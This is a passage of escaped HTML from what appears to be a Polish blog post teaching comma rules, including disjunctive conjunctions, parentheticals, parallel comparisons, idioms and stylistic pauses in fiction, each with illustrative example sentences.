13.3333px;\"\u003E\u003Ci\u003E✔\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"font-size: 10pt;\"\u003ENapiszę artykuł w biurze\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E,\u003C\/span\u003E\u003C\/b\u003E \u003Cspan style=\"color: #e06666;\"\u003Echyba że\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003E \u003C\/span\u003Ebędę miała jakichś klientów.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003E✖\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"font-size: 10pt;\"\u003ENapiszę artykuł w biurze \u003Cstrike\u003Echyba\u003C\/strike\u003E\u003C\/i\u003E\u003Cstrike style=\"font-size: 10pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E,\u003C\/span\u003E\u003C\/b\u003E\u003C\/strike\u003E\u003Ci style=\"font-size: 10pt;\"\u003E\u003Cstrike\u003E że\u003C\/strike\u003E będę miała jakichś klientów.\u003C\/i\u003E\u003Co:p style=\"font-size: 10pt;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%;\"\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E5. Przecinka nie stawiamy również przed spójnikami rozłącznymi (lub, albo, bądź, czy):\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 24px;\"\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003ECzytasz to \u003Cspan style=\"color: #e06666;\"\u003Eczy \u003C\/span\u003Etylko scrollujesz stronę? \u003Cbr \/\u003E Być \u003Cspan style=\"color: #e06666;\"\u003Ealbo \u003C\/span\u003Enie być.\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 24px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 24px;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #444444; font-size: 10pt; line-height: 20px;\"\u003EWyjątki\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 20px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003E:\u003C\/b\u003E\u003C\/span\u003E albo raczej, lub raczej, czy raczej, albo lepiej, lub lepiej i tym podobne.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 24px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ci\u003ECzytasz to\u003Cspan style=\"color: #e06666;\"\u003E, czy \u003C\/span\u003Eraczej tylko scrollujesz stronę? \u003Cbr \/\u003E Być\u003Cspan style=\"color: #e06666;\"\u003E, albo lepiej\u003C\/span\u003E: nie być.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDlaczego tak? Ponieważ takie wyrażenia\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Etworzą dopowiedzenia, a – jak już wspominałam – przed dopowiedzeniami stawiamy przecinki.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\nPOZOSTAŁE PRZYPADKI\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ESTÓJ, GDY KRZYCZYSZ!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPrzecinek stawia się \u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003Ezawsze\u003C\/span\u003E\u003C\/b\u003E przy zwrotach: ach, halo, hej, ho, o!, oj i tym podobne.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENajczęściej zwroty te zaczynają zdanie bądź kończą je, zwykle z wykrzyknikiem.\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #e06666;\"\u003EAch\u003C\/span\u003E, jak przyjemnie! \u003Cbr \/\u003E\u003Cspan style=\"color: #e06666;\"\u003E O Borze Zielony\u003C\/span\u003E, dlaczego znów nie postawiłeś tu przecinka?\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EPrzecinki stawiamy z dwóch stron przy \u003Cu\u003Ewtrąceniach\u003C\/u\u003E (podobnie jak w zdaniach prostych)…\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETo było dwanaście lat temu\u003Cspan style=\"color: #e06666;\"\u003E,\u003C\/span\u003E \u003Cu\u003Epamiętam\u003C\/u\u003E\u003Cspan style=\"color: #e06666;\"\u003E,\u003C\/span\u003E kiedy w farfoclach panowała moda na Tokio Hotel.\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E…oraz przy \u003Cu\u003Edopowiedzeniach\u003C\/u\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E(czyli takich wtrąceniach, tyle że na końcu zdania)\u003C\/span\u003E\u003Cb style=\"font-size: 10pt; line-height: 150%;\"\u003E:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ci\u003EZ całego Marvela najbardziej lubię X-menów\u003Cspan style=\"color: #e06666;\"\u003E,\u003C\/span\u003E \u003Cu\u003Eszczególnie Kurta Wagnera\u003C\/u\u003E.\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EInne przykłady wyrażeń oddających stosunek osoby piszącej (tzw. modulanty), które można (ale nie zawsze trzeba! [\u003Ca href=\"https:\/\/sjp.pwn.pl\/poradnia\/haslo\/Nomen-omen-i-interpunkcja;16499.html\"\u003EPoradnia PWN\u003C\/a\u003E] wydzielać przecinkiem.\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003Ebez wątpienia, być może, bynajmniej, co gorsza, doprawdy, ergo, inaczej, innymi słowy, jak widać, krótko mówiąc, na przykład, naturalnie, nawiasem mówiąc, niestety, niewątpliwie, niezawodnie, nomen omen, oczywiście, owszem, prawdę mówiąc, przeciwnie, rzecz jasna, rzeczywiście, ściślej rzecz ujmując, w rzeczy samej, wiadomo, zdaje się i wiele innych\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ci\u003EPodejrzewam, że nie ma sensu, \u003Cspan style=\"color: #e06666;\"\u003Erzecz jasna\u003C\/span\u003E, tłumaczyć tego wszystkiego. \u003Cbr \/\u003E Ujmują mnie uniwersa quasi-średniowieczne, \u003Cspan style=\"color: #e06666;\"\u003Ena przykład\u003C\/span\u003E Wiedźmin, choć, \u003Cspan style=\"color: #e06666;\"\u003Eoczywiście\u003C\/span\u003E, lubię też Harry'ego Pottera.\u003Cbr \/\u003E\u003Cspan style=\"color: #e06666;\"\u003EKrótko mówiąc\u003C\/span\u003E, artykuły spróbujemy publikować regularnie.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ESpróbowaliśmy i nic z tego nie wyszło, \u003Cspan style=\"color: #e06666;\"\u003Eniestety\u003C\/span\u003E.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ESUGESTIA!\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EWtrącenia bardzo przejrzyście prezentują się również z myślnikami, ale – jak w przypadku zdań pojedynczych – musimy zachować konsekwencję.\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003EPodejrzewam, że nie ma sensu –\u003Cspan\u003E \u003Cspan style=\"color: #e06666;\"\u003Erzecz jasna\u003C\/span\u003E\u003C\/span\u003E – tłumaczyć tego raz jeszcze.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #444444; font-size: 10pt; line-height: 150%;\"\u003EPrzecinek musi pojawić się przy porównaniach paralelnych\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003Etak…, jak…\u003Cbr \/\u003Etaki…, jaki…\u003Cbr \/\u003Erównie…, jak…\u003Cbr \/\u003Ezarówno…, jak i… \u003Cbr \/\u003Etyle…, co…\u003Cbr \/\u003Eo ile…, o tyle…\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ECharakterystyczne dla porównań paralelnych jest to, że w ich strukturze zawarta jest paralela, czyli – łopatologicznie – równoległość, równowartość.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ci\u003EByła betareaderką \u003Cspan style=\"color: #e06666;\"\u003Etak\u003C\/span\u003E opowiadań, \u003Cspan style=\"color: #e06666;\"\u003Ejak\u003C\/span\u003E całych powieści. \u003Cbr \/\u003E Lubię jeździć\u003Cspan style=\"color: #e06666;\"\u003E zarówno\u003C\/span\u003E na rolkach,\u003Cspan style=\"color: #e06666;\"\u003E jak i \u003C\/span\u003Ena deskorolce. \u003Cbr \/\u003E Ta butelka ma \u003Cspan style=\"color: #e06666;\"\u003Etyle\u003C\/span\u003E litrów, \u003Cspan style=\"color: #e06666;\"\u003Eco\u003C\/span\u003E tamta.\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW przypadku niektórych porównań paralelnych z przecinka możemy wprawdzie zrezygnować. Ma to miejsce gdy składniki paraleli występują bezpośrednio obok siebie tudzież chcemy osłabić moc porównania.\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Ci style=\"text-align: start;\"\u003EWiem\u0026nbsp;\u003Cspan style=\"color: #e06666;\"\u003Etyle\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #e06666;\"\u003Eco\u003C\/span\u003E\u0026nbsp;nic.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Ci style=\"text-align: start;\"\u003EDzień był \u003Cspan style=\"color: #e06666;\"\u003Etaki\u003C\/span\u003E sam \u003Cspan style=\"color: #e06666;\"\u003Ejak\u003C\/span\u003E wczoraj.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EZ porównaniami paralelnymi łączą się dwie kwestie. Po pierwsze – przecinek (to już omówiliśmy), a po drugie… poprawność merytoryczna. Porównania tworzą jedną spójną, nierozłączną konstrukcję, nie można więc ich mieszać czy zestawiać inaczej.\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EBłędy, które spotyka się najczęściej?\u003C\/span\u003E\u003C\/b\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003Edlatego…, ponieważ…\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Edlatego…, bo…\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eo ile…, to…\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Enie tylko…, ale i…\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ezarówno…, i….\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EPonadto istnieją w języku polskim konstrukcje przypominające porównania paralelne, ale…\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003Ewcale nimi nie będące\u003C\/b\u003E!\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003Etaki\/ten sam jak… (oraz: taka\/ta sama jak…; takie\/to samo jak…)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eten sam co… (oraz: taka\/ta sama co…; takie\/to samo co…)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Etaki jak…\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EPrzed nimi nie stawiamy przecinka!\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ci\u003EKolejny artykuł publikuje \u003Cspan style=\"color: #e06666;\"\u003Eta sama\u003C\/span\u003E oceniająca \u003Cspan style=\"color: #e06666;\"\u003Eco \u003C\/span\u003Ewtedy, na innym portalu.\u003C\/i\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003ECzytało mi się tę książkę dokładnie \u003Cspan style=\"color: #e06666;\"\u003Etak samo jak \u003C\/span\u003Epoprzednio.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003ETa parówka ma \u003Cspan style=\"color: #e06666;\"\u003Etaki\u003C\/span\u003E skład \u003Cspan style=\"color: #e06666;\"\u003Ejak \u003C\/span\u003Etamta.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EPrzecinka nie stawiamy także przy utartych związkach frazeologicznych, nawet gdy zawierają drugie orzeczenie:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ci\u003EUciekajmy \u003Cspan style=\"color: #e06666;\"\u003Egdzie pieprz rośnie\u003C\/span\u003E. \u003Cbr \/\u003E Wiedział \u003Cspan style=\"color: #e06666;\"\u003Eco w trawie piszczy\u003C\/span\u003E.\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003ENiemniej nie wszystkie powiedzenia czy popularne formy należą do związków frazeologicznych. Przecinek postawimy więc w konstrukcji:\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cu\u003EOceniłam\u003C\/u\u003E to opowiadanie \u003Cu\u003Enajlepiej, jak umiem\u003C\/u\u003E.\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EPrzecinka\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"color: #444444;\"\u003E\u0026nbsp;\u003Cu\u003ENIE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003Epostawiamy za to, kiedy na końcu zdań pojawią się zaimki względne\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eco, dlaczego, jak, jaki… i tak dalej\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ci\u003EPowinnam wymyślić jakiś przykład, tylko nie wiem \u003Cspan style=\"color: #e06666;\"\u003Ejaki\u003C\/span\u003E. \u003Cbr \/\u003E Poszedł, chociaż nie wiedział \u003Cspan style=\"color: #e06666;\"\u003Edokąd\u003C\/span\u003E. \u003Cbr \/\u003E Nie pytał \u003Cspan style=\"color: #e06666;\"\u003Edlaczego\u003C\/span\u003E.\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nPostawimy go jednak wtedy, gdy przed zaimkiem albo po nim pojawi się choćby \u003Cu\u003Ejeden\u003C\/u\u003E wyraz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 24px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003EPowinnam opublikować dziś jakiś artykuł, tylko nie wiem, \u003Cspan style=\"color: #e06666;\"\u003Ejaki \u003C\/span\u003Ei gdzie.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ECzekał, chociaż nie wiedział, na \u003Cspan style=\"color: #e06666;\"\u003Eco\u003C\/span\u003E.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ENie zapytał, \u003Cspan style=\"color: #e06666;\"\u003Edlaczego \u003C\/span\u003Enie.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Ch3 style=\"text-align: left;\"\u003EODDYCHAJ ŚMIAŁO\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECzęsto przecinek odpowiada pauzie oddechowej – aby zdanie było odczytywane z uwagą, powoli – dotyczy to jednak tylko niektórych sytuacji. Przede wszystkim zabieg taki stosuje się w prozie, w przypadku tworzenia scenach statycznych – by zwolnić tempo czytania, może nadać akapitowi tej odrobiny melancholii. W opisach następujących tuż po scenach dynamicznych warto czasem postawiać kilka przecinków więcej (chociażby przy \u003Cspan style=\"color: #f6b26b;\"\u003Eimiesłowach przymiotnikowych\u003C\/span\u003E), czego raczej powinno unikać się w deskrypcjach akcji.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EŚREDNI EFEKT: \u003Ci\u003EOdwrócił się ku łowcy, \u003Cspan style=\"color: #f6b26b;\"\u003Egotów\u003C\/span\u003E do obrony, i nagle zamarł.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELEPSZY EFEKT: \u003Ci\u003EOdwrócił się ku łowcy \u003Cspan style=\"color: #f6b26b;\"\u003Egotów\u003C\/span\u003E do obrony i nagle zamarł.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENo dobrze, ale… dlaczego?\u003C\/div\u003E\u003Cdiv\u003EOtóż sceny dynamiczne muszą utrzymywać konkretne tempo, by podtrzymać napięcie – to stąd niepisana reguła o tym, by wykorzystywać tam najczęściej zdania proste. Na tej samej zasadzie w przypadku rozpisywania scen akcji lepiej unikać nadmiernych wtrąceń i dopowiedzeń. Te również niepotrzebnie pomnożyłby przecinki.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nŚREDNI EFEKT: \u003Ci\u003ETrafił w przedramię, które\u003Cspan style=\"color: #e06666;\"\u003E, krótko mówiąc,\u003C\/span\u003E zalało się krwią. \u003C\/i\u003E\u003Cbr \/\u003E LEPSZY EFEKT: \u003Ci\u003ETrafił w przedramię, które od razu zalało się krwią.\u003C\/i\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EBARDZO ZŁY I SKRAJNY EFEKT: \u003Ci\u003ETwarz wydłużyła się w pysk, najeżony kłami wielkości kciuków, a ręce i nogi przekształciły się w łapy,  uzbrojone w pazury, długie i ostre, niczym rzeźnickie noże.\u003C\/i\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECAŁKIEM NIEZŁY PRZYKŁAD: \u003Ci\u003ETwarz wydłużyła się w pysk najeżony kłami wielkości kciuków; ręce i nogi wyglądały jak łapy uzbrojone w pazury, długie i ostre niby rzeźnickie noże.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EJednocześnie – jak już pisałam – dbajmy o oddech w scenach statycznych. Są to (najczęściej) opisy miejsc bądź emocji towarzyszących bohaterom:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EZrelaksowany obserwował morskie fale\u003Cspan style=\"color: red;\"\u003E,\u003C\/span\u003E rozbijające się na nadbrzeżnych skałach.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EWidokiem kojącym było teraz jasne niebo, po którym dryfowało leniwie kilka chmur\u003Cspan style=\"color: red;\"\u003E,\u003C\/span\u003E bielutkich jak gałki lodów śmietankowych.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EZ daleka połyskiwała w słońcu wieża\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E,\u003C\/span\u003E\u003C\/b\u003E kojarzona od razu z miejscem dostojnym, wręcz majestatycznym.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003EPrzecinki te wprawdzie nie są obowiązkowe, ale nic nie stoi na przeszkodzie, by je wstawić.\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: 